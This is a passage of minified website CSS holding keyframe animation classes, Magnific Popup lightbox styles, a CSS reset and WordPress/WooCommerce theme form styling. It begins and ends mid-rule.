bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{height:100%}html.m-modal-active,html.m-modal-active body{overflow:hidden;-webkit-overflow-scrolling:touch}body{position:relative;margin:0;font:16px/1.5em "Source Sans Pro",Arial,sans-serif;font-weight:300;-webkit-font-smoothing:antialiased;-ms-word-wrap:break-word;word-wrap:break-word}a,a:active,a:focus,a:hover{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;text-decoration:none;outline:0}a{border-bottom:1px solid transparent}code{font-family:monospace}button{background:0 0;cursor:pointer;outline:0}strong{font-weight:700}em{font-style:italic}input,select,textarea{font-family:"Source Sans Pro",Arial,sans-serif;font-size:16px;outline:0;font-weight:300}select{cursor:pointer}img{max-width:100%}s{text-decoration:line-through}ins{text-decoration:none}#ship-to-different-address .checkout-input label,.c-button,.checkout label,.default-form label,.header-cart a,.header-menu>ul>li>span,.header-search .search-toggle,.m-secondary-font,.various-content h1,.various-content h2,.various-content h3,.various-content h4,.various-content h5,.woocommerce .product .product_title,.wpcf7-form label,table th{font-family:Montserrat,Arial,sans-serif}.various-content section{margin-bottom:10px}.various-content section:after{display:table;clear:both;height:0;content:''}.various-content p{margin-bottom:24px;line-height:1.5em}.various-content h1{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase;font-size:2.25em}.various-content h1:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.various-content h1:before{top:10px;height:25px}.various-content h2{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase}.various-content h2:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.various-content h3{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.various-content h4{margin-bottom:24px;font-size:1.125em;line-height:normal;font-weight:700}.various-content h5{margin-bottom:12px;font-size:1em;line-height:normal;font-weight:700}.various-content h6{margin-bottom:12px;font-size:1em;line-height:normal;font-weight:400}.various-content dl{margin-bottom:24px}.various-content dl>dt{font-weight:700}.various-content ul{margin-bottom:24px}.various-content ul>li{position:relative;margin-top:10px;padding-left:15px}.various-content ul>li:first-child{margin-top:0}.various-content ul>li:before{content:'';display:block;position:absolute;top:10px;left:0;width:6px;height:6px}.various-content ul ol,.various-content ul ul{margin:10px 0 0 0}.various-content ol{margin-bottom:24px}.various-content ol>li{position:relative;margin-top:10px;list-style-type:decimal;list-style-position:inside}.various-content ol>li:first-child{margin-top:0}.various-content ol ol,.various-content ol ul{margin:10px 0 0 20px}.various-content .tablepress,.various-content table{margin-bottom:24px;width:100%;border-collapse:collapse}.various-content .tablepress th,.various-content table th{padding:15px;font-weight:700;text-align:left;text-transform:uppercase;border-bottom:1px solid transparent;border:0}.various-content .tablepress th.textalign-right,.various-content table th.textalign-right{text-align:right}.various-content .tablepress td,.various-content table td{padding:15px;border:0;border-top:1px solid transparent;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.various-content blockquote{margin-bottom:24px;padding-left:20px;font-style:italic;border-left:2px solid transparent}.various-content address{margin-bottom:24px}.various-content pre{font-family:monospace,sans-serif}.various-content var{font-weight:700;font-style:italic}.various-content>:last-child{margin-bottom:0}.various-content>.aq-template-wrapper{margin-bottom:24px}.heading-2{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase}.heading-2:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.heading-2.m-small{font-size:1.5em}.heading-2.m-small:before{top:9px;height:17px}.heading-3{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.default-form label,.woocommerce form label,.wpcf7-form label{display:block;margin-bottom:3px;font-size:.875em;text-transform:uppercase}.default-form .selectbox-input .toggle,.default-form input,.default-form select,.default-form textarea,.woocommerce form .selectbox-input .toggle,.woocommerce form input,.woocommerce form select,.woocommerce form textarea,.wpcf7-form .selectbox-input .toggle,.wpcf7-form input,.wpcf7-form select,.wpcf7-form textarea{position:relative;padding:11px 15px;width:100%;max-width:700px;border:0;border-radius:5px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.default-form input.m-type-2,.default-form select.m-type-2,.default-form textarea.m-type-2,.woocommerce form input.m-type-2,.woocommerce form select.m-type-2,.woocommerce form textarea.m-type-2,.wpcf7-form input.m-type-2,.wpcf7-form select.m-type-2,.wpcf7-form textarea.m-type-2{border:1px solid transparent;padding:10px 14px}.default-form textarea,.woocommerce form textarea,.wpcf7-form textarea{max-width:100%;height:142px}.default-form .form-row,.woocommerce form .form-row,.wpcf7-form .form-row{margin:0 0 24px 0;padding:0}.default-form .form-field,.woocommerce form .form-field,.wpcf7-form .form-field{margin-bottom:24px}.default-form .form-field-title,.woocommerce form .form-field-title,.wpcf7-form .form-field-title{display:block;margin-bottom:3px;font-size:.875em;text-transform:uppercase;font-weight:400}.default-form p,.woocommerce form p,.wpcf7-form p{margin-bottom:24px;line-height:1.5em}.default-form .datepicker-input,.woocommerce form .datepicker-input,.wpcf7-form .datepicker-input{position:relative;width:100%}.default-form .datepicker-input:after,.woocommerce form .datepicker-input:after,.wpcf7-form .datepicker-input:after{content:"\f073";display:block;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:12px;right:15px;font-size:19px}.default-form input[type=checkbox],.woocommerce form input[type=checkbox],.wpcf7-form input[type=checkbox]{width:auto}.default-form .checkbox-list,.woocommerce form .checkbox-list,.wpcf7-form .checkbox-list{list-style-type:none;margin:0;padding:0;margin-top:8px}.default-form .checkbox-list>li,.woocommerce form .checkbox-list>li,.wpcf7-form .checkbox-list>li{list-style-type:none;margin:0;padding:0}.default-form .checkbox-list>li:before,.woocommerce form .checkbox-list>li:before,.wpcf7-form .checkbox-list>li:before{content:none}.default-form .checkbox-list>li,.woocommerce form .checkbox-list>li,.wpcf7-form .checkbox-list>li{display:inline-block;margin-right:20px}.default-form .checkbox-input input,.woocommerce form .checkbox-input input,.wpcf7-form .checkbox-input input{display:none;width:auto}.default-form .checkbox-input label,.woocommerce form .checkbox-input label,.wpcf7-form .checkbox-input label{display:inline-block;position:relative;padding-left:22px;text-transform:none;font-weight:300;cursor:pointer}.default-form .checkbox-input label:before,.woocommerce form .checkbox-input label:before,.wpcf7-form .checkbox-input label:before{content:'\f096';position:absolute;top:2px;left:0;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.default-form .checkbox-input.m-checked label:before,.woocommerce form .checkbox-input.m-checked label:before,.wpcf7-form .checkbox-input.m-checked label:before{content:'\f046'}.default-form 